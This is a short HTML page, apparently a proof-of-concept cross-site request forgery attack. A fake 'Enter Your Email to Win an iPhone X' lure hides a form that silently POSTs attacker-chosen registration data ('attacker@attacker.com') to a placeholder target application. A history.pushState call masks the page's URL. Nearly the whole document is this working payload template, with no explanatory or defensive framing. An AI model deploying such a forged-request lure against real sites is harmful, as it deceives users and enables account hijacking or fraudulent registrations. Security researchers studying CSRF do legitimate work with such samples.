 <html>
<body>
<h1>Enter Your Email to Win an iPhone X</h1>
<br>
<input></input>
<script>history.pushState('', '', '/')</script>
<form action="https://targetApp" method="POST">
<input type="hidden" name="reg_email__"
value="attacker@attacker.com" />
<input type="hidden" name="firstname" value="a" />
<input type="hidden" name="lastname" value="a" />
<input type="submit" value="Enter Competition" />
</form>
</body>
</html>